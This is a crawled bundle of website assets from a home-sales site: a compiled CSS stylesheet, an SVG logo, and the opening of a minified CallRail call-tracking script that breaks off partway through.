.card-flips-container { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

@media print, screen and (min-width: 64em) { .card-flips-container .card-flip { width: 33.3333%; } }

.card-flip { background-color: transparent; overflow: hidden; max-width: 330px; margin: 0 auto; width: 100%; border: 5px solid #fff; -webkit-perspective: 1000px; perspective: 1000px; /* Remove this if you don't want the 3D effect */ }

.card-flip img { width: 100%; }

/* This container is needed to position the front and back side */
.card-flip-inner { position: relative; width: 100%; height: 100%; text-align: center; -webkit-transition: -webkit-transform 0.8s; transition: -webkit-transform 0.8s; transition: transform 0.8s; transition: transform 0.8s, -webkit-transform 0.8s; -webkit-transform-style: preserve-3d; transform-style: preserve-3d; }

/* Style the front side (fallback if image is missing) */
.card-front { background-color: #bbb; color: black; background-position: center; background-size: cover; }

/* Style the back side */
.card-back { background-color: #333; color: #fff; font-size: 1.11111rem; font-weight: 500; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0.83333rem; }

@media print, screen and (min-width: 40em) { .card-flip { width: 50%; max-width: none; } }

@media print, screen and (min-width: 64em) { .card-flip { height: 15.83333rem; }
  .card-flip img { display: none; }
  /* Do an horizontal flip when you move the mouse over the flip box container */
  .card-flip:hover .card-flip-inner { -webkit-transform: rotateY(180deg); transform: rotateY(180deg); }
  /* Position the front and back side */
  .card-front, .card-back { position: absolute; width: 100%; height: 100%; -webkit-backface-visibility: hidden; backface-visibility: hidden; }
  .card-back { -webkit-transform: rotateY(180deg); transform: rotateY(180deg); }
  .card-flip:nth-of-type(6n + 1) .card-flip-inner, .card-flip:nth-of-type(6n + 2) .card-flip-inner, .card-flip:nth-of-type(6n + 3) .card-flip-inner, .card-flip:nth-of-type(6n + 4) .card-flip-inner, .card-flip:nth-of-type(6n + 5) .card-flip-inner, .card-flip:nth-of-type(6n + 6) .card-flip-inner { background: transparent; } }

@media print, screen and (min-width: 64em) { .card-flips + .additional-content-area { padding: 3.88889rem 0; } }

.enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: #002d72; font-family: futura-pt, sans-serif; font-size: 2rem; font-weight: bold; }

.enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #002d72; font-size: 1rem; font-weight: normal; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 0.88889rem; }

@media print, screen and (min-width: 40em) { .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 3.33333rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.66667rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 33%; flex-basis: 33%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 7.22222rem 0 1.11111rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 0 5.55556rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { margin: 1.11111rem 0 7.22222rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 22%; flex-basis: 22%; margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

.enhanced-subpage-wrapper .additional-content-area:nth-child(even) { background: #fcfcfc; }

.enhanced-subpage-wrapper .content.enhanced-page { background: #fcfcfc; }

/*======================================= Custom Site Styles =======================================*/
p.disclaimer { color: #898989; font-size: 0.66667rem; font-weight: 350; text-align: center; }

.additional-content-area { position: relative; }

.additional-content-area.find-a-home { background-color: #fff; }

.additional-content-area .content-wrapper { padding: 1.66667rem; }

.additional-content-area .content-wrapper > *:last-child { margin-bottom: 0; }

.additional-content-area.square-color-play { background-color: #759a03; }

.additional-content-area.square-color-play h2, .additional-content-area.square-color-play p { color: #fefefe; }

.additional-content-area.square-color-play .button { color: #fff; border-color: #fff; }

.additional-content-area.square-color-play .columns.hide-for-large { min-height: 12.22222rem; background-image: url(/images/home-section-room-to-play.jpg); background-repeat: no-repeat; background-position: center center; background-size: cover; pointer-events: none; }

@media print, screen and (min-width: 40em) { .additional-content-area.square-color-play .columns.hide-for-large { min-height: 20rem; } }

@media print, screen and (min-width: 64em) { .additional-content-area.find-a-home { padding: 5rem 0.55556rem; }
  .additional-content-area.find-a-home::before { content: ''; display: block; position: absolute; height: 100%; width: 50%; top: 0; left: 0; background-image: url(/images/home-section-find-your-new-home.jpg); background-repeat: no-repeat; background-position: 50% 0%; background-size: cover; pointer-events: none; }
  .additional-content-area.square-color-play { padding: 5rem 0.55556rem; }
  .additional-content-area.square-color-play .columns::before { display: block; position: absolute; height: 100%; width: 50%; top: 0; background-image: url(/images/home-section-room-to-play.jpg); background-repeat: no-repeat; background-size: cover; pointer-events: none; }
  .additional-content-area.square-color-play .columns.end::before { right: 0; background-position: 50% 100%; }
  .additional-content-area.square-color-play .columns.large-offset-6::before { left: 0; background-position: 50% 0%; } }

.additional-content-area.square-color-grow { background-color: #1a8ce0; }

.additional-content-area.square-color-grow h2, .additional-content-area.square-color-grow p { color: #fefefe; }

.additional-content-area.square-color-grow .button { color: #fff; border-color: #fff; }

.additional-content-area.square-color-grow .columns.hide-for-large { min-height: 12.22222rem; background-image: url(/images/home-section-room-to-grow.jpg); background-repeat: no-repeat; background-position: center center; background-size: cover; pointer-events: none; }

@media print, screen and (min-width: 40em) { .additional-content-area.square-color-grow .columns.hide-for-large { min-height: 20rem; } }

@media print, screen and (min-width: 64em) { .additional-content-area.find-a-home { padding: 5rem 0.55556rem; }
  .additional-content-area.find-a-home::before { content: ''; display: block; position: absolute; height: 100%; width: 50%; top: 0; left: 0; background-image: url(/images/home-section-find-your-new-home.jpg); background-repeat: no-repeat; background-position: 50% 0%; background-size: cover; pointer-events: none; }
  .additional-content-area.square-color-grow { padding: 5rem 0.55556rem; }
  .additional-content-area.square-color-grow .columns::before { display: block; position: absolute; height: 100%; width: 50%; top: 0; background-image: url(/images/home-section-room-to-grow.jpg); background-repeat: no-repeat; background-size: cover; pointer-events: none; }
  .additional-content-area.square-color-grow .columns.end::before { right: 0; background-position: 50% 100%; }
  .additional-content-area.square-color-grow .columns.large-offset-6::before { left: 0; background-position: 50% 0%; } }

.additional-content-area.square-color-garden { background-color: #e76526; }

.additional-content-area.square-color-garden h2, .additional-content-area.square-color-garden p { color: #fefefe; }

.additional-content-area.square-color-garden .button { color: #fff; border-color: #fff; }

.additional-content-area.square-color-garden .columns.hide-for-large { min-height: 12.22222rem; background-image: url(/images/home-section-room-to-garden.jpg); background-repeat: no-repeat; background-position: center center; background-size: cover; pointer-events: none; }

@media print, screen and (min-width: 40em) { .additional-content-area.square-color-garden .columns.hide-for-large { min-height: 20rem; } }

@media print, screen and (min-width: 64em) { .additional-content-area.find-a-home { padding: 5rem 0.55556rem; }
  .additional-content-area.find-a-home::before { content: ''; display: block; position: absolute; height: 100%; width: 50%; top: 0; left: 0; background-image: url(/images/home-section-find-your-new-home.jpg); background-repeat: no-repeat; background-position: 50% 0%; background-size: cover; pointer-events: none; }
  .additional-content-area.square-color-garden { padding: 5rem 0.55556rem; }
  .additional-content-area.square-color-garden .columns::before { display: block; position: absolute; height: 100%; width: 50%; top: 0; background-image: url(/images/home-section-room-to-garden.jpg); background-repeat: no-repeat; background-size: cover; pointer-events: none; }
  .additional-content-area.square-color-garden .columns.end::before { right: 0; background-position: 50% 100%; }
  .additional-content-area.square-color-garden .columns.large-offset-6::before { left: 0; background-position: 50% 0%; } }

.additional-content-area.square-color-friends { background-color: #4060A9; }

.additional-content-area.square-color-friends h2, .additional-content-area.square-color-friends p { color: #fefefe; }

.additional-content-area.square-color-friends .button { color: #fff; border-color: #fff; }

.additional-content-area.square-color-friends .columns.hide-for-large { min-height: 12.22222rem; background-image: url(/images/home-section-room-for-friends.jpg); background-repeat: no-repeat; background-position: center center; background-size: cover; pointer-events: none; }

@media print, screen and (min-width: 40em) { .additional-content-area.square-color-friends .columns.hide-for-large { min-height: 20rem; } }

@media print, screen and (min-width: 64em) { .additional-content-area.find-a-home { padding: 5rem 0.55556rem; }
  .additional-content-area.find-a-home::before { content: ''; display: block; position: absolute; height: 100%; width: 50%; top: 0; left: 0; background-image: url(/images/home-section-find-your-new-home.jpg); background-repeat: no-repeat; background-position: 50% 0%; background-size: cover; pointer-events: none; }
  .additional-content-area.square-color-friends { padding: 5rem 0.55556rem; }
  .additional-content-area.square-color-friends .columns::before { display: block; position: absolute; height: 100%; width: 50%; top: 0; background-image: url(/images/home-section-room-for-friends.jpg); background-repeat: no-repeat; background-size: cover; pointer-events: none; }
  .additional-content-area.square-color-friends .columns.end::before { right: 0; background-position: 50% 100%; }
  .additional-content-area.square-color-friends .columns.large-offset-6::before { left: 0; background-position: 50% 0%; } }

.additional-content-area.square-color-pets { background-color: #754f39; }

.additional-content-area.square-color-pets h2, .additional-content-area.square-color-pets p { color: #fefefe; }

.additional-content-area.square-color-pets .button { color: #fff; border-color: #fff; }

.additional-content-area.square-color-pets .columns.hide-for-large { min-height: 12.22222rem; background-image: url(/images/home-section-room-for-pets.jpg); background-repeat: no-repeat; background-position: center center; background-size: cover; pointer-events: none; }

@media print, screen and (min-width: 40em) { .additional-content-area.square-color-pets .columns.hide-for-large { min-height: 20rem; } }

@media print, screen and (min-width: 64em) { .additional-content-area.find-a-home { padding: 5rem 0.55556rem; }
  .additional-content-area.find-a-home::before { content: ''; display: block; position: absolute; height: 100%; width: 50%; top: 0; left: 0; background-image: url(/images/home-section-find-your-new-home.jpg); background-repeat: no-repeat; background-position: 50% 0%; background-size: cover; pointer-events: none; }
  .additional-content-area.square-color-pets { padding: 5rem 0.55556rem; }
  .additional-content-area.square-color-pets .columns::before { display: block; position: absolute; height: 100%; width: 50%; top: 0; background-image: url(/images/home-section-room-for-pets.jpg); background-repeat: no-repeat; background-size: cover; pointer-events: none; }
  .additional-content-area.square-color-pets .columns.end::before { right: 0; background-position: 50% 100%; }
  .additional-content-area.square-color-pets .columns.large-offset-6::before { left: 0; background-position: 50% 0%; } }

.additional-content-area.square-color-saving { background-color: #4785b9; }

.additional-content-area.square-color-saving h2, .additional-content-area.square-color-saving p { color: #fefefe; }

.additional-content-area.square-color-saving .button { color: #fff; border-color: #fff; }

.additional-content-area.square-color-saving .columns.hide-for-large { min-height: 12.22222rem; background-image: url(/images/home-section-room-for-saving.jpg); background-repeat: no-repeat; background-position: center center; background-size: cover; pointer-events: none; }

@media print, screen and (min-width: 40em) { .additional-content-area.square-color-saving .columns.hide-for-large { min-height: 20rem; } }

@media print, screen and (min-width: 64em) { .additional-content-area.find-a-home { padding: 5rem 0.55556rem; }
  .additional-content-area.find-a-home::before { content: ''; display: block; position: absolute; height: 100%; width: 50%; top: 0; left: 0; background-image: url(/images/home-section-find-your-new-home.jpg); background-repeat: no-repeat; background-position: 50% 0%; background-size: cover; pointer-events: none; }
  .additional-content-area.square-color-saving { padding: 5rem 0.55556rem; }
  .additional-content-area.square-color-saving .columns::before { display: block; position: absolute; height: 100%; width: 50%; top: 0; background-image: url(/images/home-section-room-for-saving.jpg); background-repeat: no-repeat; background-size: cover; pointer-events: none; }
  .additional-content-area.square-color-saving .columns.end::before { right: 0; background-position: 50% 100%; }
  .additional-content-area.square-color-saving .columns.large-offset-6::before { left: 0; background-position: 50% 0%; } }

.nowrap { white-space: nowrap; word-break: keep-all; }

.contact-cta { padding: 1.66667rem 0; border-top: 1px solid #ccc; }

.contact-cta h2 { margin-bottom: 1.66667rem; font-size: 1.66667rem; }

.contact-cta .button { display: block; width: 100%; }

.contact-cta span { display: block; margin-bottom: 1.66667rem; padding: 0 1.66667rem; text-transform: uppercase; color: #002d72; font-weight: 600; font-size: 1.22222rem; }

@media print, screen and (min-width: 40em) { .contact-cta { padding: 3.33333rem 0; }
  .contact-cta h2 { font-size: 2.44444rem; }
  .contact-cta .button-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }
  .contact-cta .button-container .button { width: auto; } }

.filter-list .filter { margin-bottom: 0.55556rem; }

.filter-list .filter input { display: none; }

.filter-list .filter label { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 100%; padding: 0.55556rem 1.11111rem; margin: 0; background: #eee; border-radius: 1.66667rem; line-height: 1.5; }

@media (pointer: fine) { .filter-list .filter label:hover { background: #418bfe; } }

.filter-list .filter :checked + label { color: #fff; background: #002d72; }

.filter-list { margin: auto; list-style: none; }

.filter-list .filter .badge { margin-left: 0.27778rem; line-height: 1.5; font-weight: 500; }

.filters-clear { display: none; }

.markets-filter .accordion-slide { border: 1px solid #eee; }

.filter label { font-size: 0.88889rem; }

#locations-filters-title { color: inherit; margin: 0; }

#locations-filters-clear { margin-top: 0.83333rem; }

#gallery-thumb-slider { position: relative; }

#gallery-thumb-slider img { width: 100%; }

#gallery-thumb-slider .flex-viewport li a { display: block; position: relative; height: 11.11111rem; overflow: hidden; outline: 10px solid rgba(255, 255, 255, 0.16); outline-offset: -10px; margin-bottom: 1.11111rem; }

#gallery-thumb-slider .flex-direction-nav a { top: calc(50% - 15px); opacity: 1; height: 40px; }

#gallery-thumb-slider .flex-direction-nav a::before { content: "\e5e1"; font-size: 30px; padding: 0 4px; text-shadow: 0 0 4px rgba(10, 10, 10, 0.4); color: #fefefe; font-family: "Material Icons"; }

#gallery-thumb-slider .flex-direction-nav a.flex-next { right: 1.11111rem; }

#gallery-thumb-slider .flex-direction-nav a.flex-prev { text-align: left; left: 1.11111rem; }

#gallery-thumb-slider .flex-direction-nav a.flex-prev::before { content: "\e5e0"; }

#page-id-79 .content h1, #page-id-79 .content .sub-banner #sub-banner-container > *, .sub-banner #page-id-79 .content #sub-banner-container > *, #page-id-80 .content h1, #page-id-80 .content .sub-banner #sub-banner-container > *, .sub-banner #page-id-80 .content #sub-banner-container > * { margin: 0 0.83333rem 1.11111rem; }

@media print, screen and (min-width: 40em) { #page-id-79 .content h1, #page-id-79 .content .sub-banner #sub-banner-container > *, .sub-banner #page-id-79 .content #sub-banner-container > *, #page-id-80 .content h1, #page-id-80 .content .sub-banner #sub-banner-container > *, .sub-banner #page-id-80 .content #sub-banner-container > * { margin-bottom: 1.11111rem; }
  #page-id-79 .content h1 + hr, #page-id-79 .content .sub-banner #sub-banner-container > * + hr, .sub-banner #page-id-79 .content #sub-banner-container > * + hr, #page-id-80 .content h1 + hr, #page-id-80 .content .sub-banner #sub-banner-container > * + hr, .sub-banner #page-id-80 .content #sub-banner-container > * + hr { margin-bottom: 2.22222rem; } }

@media print, screen and (min-width: 64em) { #page-id-79 .content h1, #page-id-79 .content .sub-banner #sub-banner-container > *, .sub-banner #page-id-79 .content #sub-banner-container > *, #page-id-80 .content h1, #page-id-80 .content .sub-banner #sub-banner-container > *, .sub-banner #page-id-80 .content #sub-banner-container > * { margin-bottom: 1.66667rem; }
  #page-id-79 .content h1 + hr, #page-id-79 .content .sub-banner #sub-banner-container > * + hr, .sub-banner #page-id-79 .content #sub-banner-container > * + hr, #page-id-80 .content h1 + hr, #page-id-80 .content .sub-banner #sub-banner-container > * + hr, .sub-banner #page-id-80 .content #sub-banner-container > * + hr { margin-bottom: 3.88889rem; } }

#page-id-80 .content-text .row.align-center.align-middle { text-align: center; }

.reveal-overlay .reveal { padding-bottom: 1.11111rem; }

.reveal-overlay .reveal a.button { margin-bottom: 0; }

.planned-maintenance header.page-header { background-color: rgba(0, 76, 138, 0.7); }

.planned-maintenance br { display: none; }

.planned-maintenance img.logo { margin-top: 0.83333rem; }

@media print, screen and (min-width: 64em) { .planned-maintenance .content-text { padding: 5.55556rem 0; }
  .planned-maintenance br { display: inline-block; }
  .planned-maintenance footer.page-footer.basic { position: absolute; bottom: 0; width: 100%; } }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bayshorehomesales.com/images/rhp-americas-home.svg
body_size: 2246
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 534.87 83.57"><defs><style>.cls-1{fill:#1b386d}.cls-4{fill:#aa182c}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M97.16 59.43V42.36h5.41a5.57 5.57 0 013.89 1.32 4.58 4.58 0 011.45 3.54 4.68 4.68 0 01-.75 2.63 4.28 4.28 0 01-2 1.67 10.53 10.53 0 01-3.71.51h-1.84v7.4zm5-14.9h-2.55v5.33h2.68a3.37 3.37 0 002.29-.7 2.5 2.5 0 00.8-2c0-1.75-1.08-2.63-3.24-2.63zm12.94 14.9v-17h4.27a6.12 6.12 0 014.1 1.28 4.27 4.27 0 011.53 3.42 4.27 4.27 0 01-2.88 4.2 7.14 7.14 0 011.6 1.46 31.3 31.3 0 012.2 3.23c.59 1 1.07 1.7 1.43 2.19l.9 1.22h-2.91l-.74-1.13a1.55 1.55 0 00-.14-.2l-.48-.68-.76-1.24-.81-1.33a13.42 13.42 0 00-1.41-1.67 5.31 5.31 0 00-1.13-.9 3.9 3.9 0 00-1.7-.27h-.64v7.42zm3.17-15h-.73v5.38h.93a6.9 6.9 0 002.54-.32 2.32 2.32 0 001.07-1 2.71 2.71 0 00.39-1.45 2.55 2.55 0 00-.43-1.46 2.23 2.23 0 00-1.2-.92 8.63 8.63 0 00-2.57-.2zM142 42.14a9.19 9.19 0 016.58 2.5 8.31 8.31 0 012.63 6.27 8.2 8.2 0 01-2.65 6.24 9.42 9.42 0 01-6.69 2.47 8.87 8.87 0 01-6.42-2.47 8.25 8.25 0 01-2.6-6.15 8.45 8.45 0 012.59-6.32 9 9 0 016.56-2.54zm.1 2.32a6.63 6.63 0 00-4.81 1.83 6.25 6.25 0 00-1.91 4.71 6.12 6.12 0 001.89 4.59 7 7 0 009.49 0 6.23 6.23 0 001.9-4.65 6.08 6.08 0 00-1.9-4.55 6.5 6.5 0 00-4.69-1.93zM159 59.43V42.36h5.4a5.58 5.58 0 013.9 1.32 4.58 4.58 0 011.45 3.54 4.68 4.68 0 01-.75 2.63 4.28 4.28 0 01-2 1.67 10.57 10.57 0 01-3.71.51h-1.81v7.4zm5-14.9h-2.53v5.33h2.67a3.38 3.38 0 002.3-.7 2.53 2.53 0 00.8-2c.02-1.75-1.06-2.63-3.24-2.63zm12.9-2.14h9.67v2.17h-7.23v5.19h7v2.19h-7v5.29h7.46v2.17h-9.9zm17.57 17.04v-17h4.26a6.13 6.13 0 014.11 1.28 4.3 4.3 0 011.52 3.46 4.3 4.3 0 01-2.88 4.2 7.36 7.36 0 011.6 1.46 30 30 0 012.19 3.17c.6 1 1.07 1.7 1.43 2.19l.9 1.22h-2.9l-.7-1.11-.15-.2-.47-.68-.76-1.24-.82-1.33a12.62 12.62 0 00-1.38-1.67 5.33 5.33 0 00-1.14-.9 3.84 3.84 0 00-1.7-.27h-.63v7.42zm3.17-15h-.73v5.38h.92a6.93 6.93 0 002.55-.32 2.42 2.42 0 001.07-1 2.71 2.71 0 00.38-1.45 2.62 2.62 0 00-.42-1.46 2.29 2.29 0 00-1.21-.92 8.55 8.55 0 00-2.56-.2zm13.14-2.07H225v2.17h-5.94v14.9h-2.46v-14.9h-5.84zm21.56.03h2.44v17h-2.44zm11.22 0h9.66v2.17H246v5.19h7v2.19h-7v5.29h7.45v2.17h-9.89zm21.71 9.9l-1.86-1.13a8.38 8.38 0 01-2.48-2.1 4 4 0 01-.74-2.37 4.21 4.21 0 011.4-3.27 5.25 5.25 0 013.63-1.25 6.82 6.82 0 013.91 1.19v2.77a5.63 5.63 0 00-4-1.77 3.3 3.3 0 00-2 .56 1.66 1.66 0 00-.76 1.41 2.14 2.14 0 00.56 1.43 7.18 7.18 0 001.82 1.41l1.87 1.1q3.1 1.86 3.11 4.74a4.32 4.32 0 01-1.37 3.33 5 5 0 01-3.57 1.28 7.5 7.5 0 01-4.59-1.55V55a5.72 5.72 0 004.57 2.5 2.91 2.91 0 001.91-.63 2 2 0 00.76-1.6c.07-1.07-.68-2.05-2.17-2.98zM0 41.79a41.79 41.79 0 1141.79 41.78A41.79 41.79 0 010 41.79z"/><path d="M19.55 33.74h3.87V39h.1c2-4 4.75-6 9.21-5.86v4.36c-6.64 0-9.07 3.78-9.07 10.13V58.8h-4.11zm16.28-17.42H40v21.1c1.36-3 4.9-4.26 7.9-4.26 6.59 0 8.63 3.78 8.63 9.16V58.8h-4.08v-17a4.72 4.72 0 00-5.09-5c-5 0-7.41 3.35-7.41 7.86V58.8h-4.12zm24.66 17.42h4.12v3.39h.09c1.36-2.76 4.56-4 8-4 7.71 0 11.54 6.11 11.54 13.18s-3.78 13-11.44 13c-2.57 0-6.25-1-8.1-3.93h-.09v13.01h-4.12zm11.63 3c-5.52 0-7.65 4.75-7.65 9.45 0 4.95 2.22 9.5 7.89 9.5s7.51-4.79 7.51-9.69c0-4.65-2.42-9.21-7.75-9.21z" fill="#fff"/><path stroke="#1b386d" stroke-miterlimit="10" stroke-width="1.3" fill="#1b386d" d="M294.1 23.36v54.51"/><path class="cls-4" d="M330.77 56c0 .95 0 2 1.06 2a5 5 0 00.89-.1v1a5 5 0 01-1 .13c-1.89 0-2.17-1-2.17-2.37v-.86h-.07a6.22 6.22 0 01-6 3.6c-3.06 0-5.42-1.17-5.42-4.57 0-3.79 3.28-4.58 6-4.8 5.36-.37 5.58-.72 5.58-3.37 0-.72-.82-3.18-4.51-3.18-2.9 0-4.82 1.51-5 4.31h-1.2c.16-3.56 2.36-5.35 6.18-5.35 2.84 0 5.68.88 5.68 4.22zm-1.2-6.21c-.95 1.07-3.54.95-5.87 1.26-2.84.32-4.44 1.33-4.44 3.76 0 2 1.42 3.53 4.25 3.53a5.64 5.64 0 006.06-5.52zm5.04-6.98h1.2v3.31h.06a5.2 5.2 0 015.07-3.68c3.09 0 4.54 1.76 4.89 3.43h.06a5.14 5.14 0 015.11-3.43c2.94 0 5.08 1.7 5.08 5.51V59h-1.2V47.92c0-4.13-2.93-4.44-3.88-4.44-2.93 0-5.07 2.08-5.07 6V59h-1.2V47.92c0-4.07-2.78-4.44-3.82-4.44-2.3 0-5.13 1.79-5.13 6V59h-1.2zm25.53 8.26c-.07 3.82 1.95 7.29 5.95 7.29a5.61 5.61 0 005.81-4.83h1.19c-.63 3.79-3.15 5.87-7 5.87-4.73 0-7.21-3.72-7.15-8.2s2.27-8.76 7.15-8.76c5.08 0 7.35 4 7.13 8.63zM372 50c-.06-3.4-2.2-6.55-5.93-6.55s-5.7 3.34-5.95 6.55zm5.22-3.59h.09c.63-2.12 3.28-3.82 6.22-3.69v1.2a5.46 5.46 0 00-4.48 1.57c-1.2 1.23-1.7 2.24-1.83 4.67V59H376V42.81h1.2zm7.85-6.66v-3.24h1.2v3.24zm0 19.27V42.81h1.2V59zm17.21-11.19c-.22-2.87-2.55-4.35-5.49-4.35-4.06 0-6.24 3.59-6.24 7.28 0 4.38 2.05 7.6 6.24 7.6a5.58 5.58 0 005.65-5h1.19a6.65 6.65 0 01-6.84 6.09c-5.26 0-7.44-4.13-7.44-8.64s2.65-8.32 7.44-8.32c3.5 0 6.34 1.7 6.69 5.39zM418.39 56c0 .95 0 2 1.07 2a5 5 0 00.88-.1v1a5 5 0 01-1 .13c-1.89 0-2.17-1-2.17-2.37v-.86h-.06a6.24 6.24 0 01-6 3.6c-3.05 0-5.42-1.17-5.42-4.57 0-3.79 3.28-4.58 6-4.8 5.36-.37 5.58-.72 5.58-3.37 0-.72-.82-3.18-4.51-3.18-2.9 0-4.82 1.51-5 4.31h-1.2c.16-3.56 2.36-5.35 6.18-5.35 2.84 0 5.68.88 5.68 4.22zm-1.2-6.21c-.95 1.07-3.53.95-5.87 1.26-2.83.32-4.44 1.33-4.44 3.76 0 2 1.42 3.53 4.25 3.53a5.64 5.64 0 006.06-5.52zm8.81 3.84c.19 3 2.43 4.73 5.36 4.73 2.11 0 5.14-.63 5.14-3.44s-2.78-3.15-5.55-3.72-5.58-1.29-5.58-4.6 3.12-4.16 5.86-4.16c3.44 0 6 1.48 6 5.17H436c0-2.94-2.09-4.13-4.8-4.13-2.2 0-4.66.81-4.66 3.12 0 2.58 2.77 3 5.39 3.56 3.21.6 5.74 1.36 5.74 4.76s-3.5 4.48-6.34 4.48c-3.69 0-6.46-2-6.56-5.77zm24.56-17.12v9.77h.07a6 6 0 015.8-3.84c5.7 0 5.77 4.57 5.77 6.55V59H461V48.77c0-1.67-.19-5.29-4.61-5.29-3.62 0-5.83 2.8-5.83 6.77V59h-1.2V36.51zm21.85 5.93c4.76 0 7.44 3.87 7.44 8.48s-2.68 8.48-7.44 8.48-7.41-3.88-7.41-8.48 2.64-8.48 7.41-8.48zm0 15.92c4.06 0 6.24-3.57 6.24-7.44s-2.18-7.44-6.24-7.44-6.25 3.56-6.25 7.44 2.18 7.44 6.25 7.44zm10.27-15.55h1.2v3.31h.06a5.21 5.21 0 015.06-3.68c3.09 0 4.54 1.76 4.88 3.43h.12a5.14 5.14 0 015.15-3.43c2.93 0 5.07 1.7 5.07 5.51V59H503V47.92c0-4.13-2.93-4.44-3.87-4.44-2.94 0-5.08 2.08-5.08 6V59h-1.2V47.92c0-4.07-2.77-4.44-3.81-4.44-2.31 0-5.14 1.79-5.14 6V59h-1.2zm25.53 8.26c-.07 3.82 2 7.29 6 7.29a5.6 5.6 0 005.8-4.83h1.2c-.63 3.79-3.16 5.87-7 5.87-4.73 0-7.22-3.72-7.16-8.2s2.27-8.76 7.16-8.76c5.07 0 7.34 4 7.12 8.63zm11.89-1c-.07-3.4-2.21-6.55-5.93-6.55s-5.71 3.34-6 6.55z"/><path class="cls-1" d="M420.29 35.75l1.89 2.16 2.64-1.13-1.47 2.47 1.89 2.16-2.8-.64-1.47 2.47-.26-2.86-2.8-.64 2.64-1.13-.26-2.86z"/><path class="cls-4" d="M534.87 38.05a5.75 5.75 0 11-5.74-5.75 5.73 5.73 0 015.74 5.75zm-10.91 0a5.17 5.17 0 1010.33 0 5.17 5.17 0 10-10.33 0zm3.07-3.4h2.56c1.53 0 2.21.65 2.21 1.87a1.8 1.8 0 01-1.75 1.8l2 3.12h-.65l-2-3.13h-1.77v3.13H527zm.59 3.15h1.44c1 0 2.16-.11 2.16-1.29s-.91-1.35-1.72-1.35h-1.88z"/></g></g></svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.callrail.com/companies/467539409/feb3f84c41de9b866fd1/12/swap.js
body_size: 31469
content:
/*! swap.js | Copyright © 2011-2026 CallRail Inc. | License: www.callrail.com/legal */(function(){"use strict";var Wrappers=function(){function e(){}return e.documentReferrer=function(){return document.referrer},e.documentURL=function(){return document.URL},e.documentTitle=function(){return document.title},e.documentCookie=function(e){return e?document.cookie=e:document.cookie},e.isDebug=function(){return Debug._isDebug||!1},e.windowLocation=function(){return window.location},e}(),Debug=function(){function e(){}return e._debugEnabled=function(){return!!Wrappers.windowLocation().href.match(/crl?dbg/)},e.logTrackerSwapped=function(t){t&&e._isDebug&&(e.swappedTrackers.includes(t)||e.swappedTrackers.push(t))},e.logDoneSwaps=function(t,r){e._isDebug&&(e.doneSwaps[t]=r)},e.doneSwaps={},e.foundTargets=[],e.swappedTrackers=[],e}(),Performance=function(){function e(){}return e.networkPerfData=function(){if(e._networkPerfData)return e._networkPerfData;if(e._networkPerfData={},window.performance)try{var t=window.performance.getEntriesByType("resource").filter((function(e){return e.name.match(/swap\.js/)}))[0];if(t){var r=t.encodedBodySize>0&&t.transferSize>0&&t.transferSize<t.encodedBodySize,a=0===t.duration;if(r||a)return{};var n=t.secureConnectionStart>0?t.secureConnectionStart:t.connectEnd;e._networkPerfData={dns:t.domainLookupEnd-t.domainLookupStart,conn:n-t.connectStart,tls:t.connectEnd-n,wait:t.responseStart-t.requestStart,recv:t.responseEnd-t.responseStart}}}catch(e){}return e._networkPerfData},e.reset=function(t){e._networkPerfData={},t&&delete e._throttleQueue[t]},e.runtimePerfData=function(){return e._runtimePerfData},e.throttle=function(e,t,r){if(!window.performance)return!0;this._throttleQueue[e]||(this._throttleQueue[e]=[]);var a=this._throttleQueue[e];if(a.length>0){if(a[a.length-1].duration>16.5)return this._runtimePerfData[e]=a[a.length-1].duration,this._runtimePerfData["".concat(e,"_throttling")]=1,!0;if(a.length>=t&&a[0].startTime>window.performance.now()-6e4)return 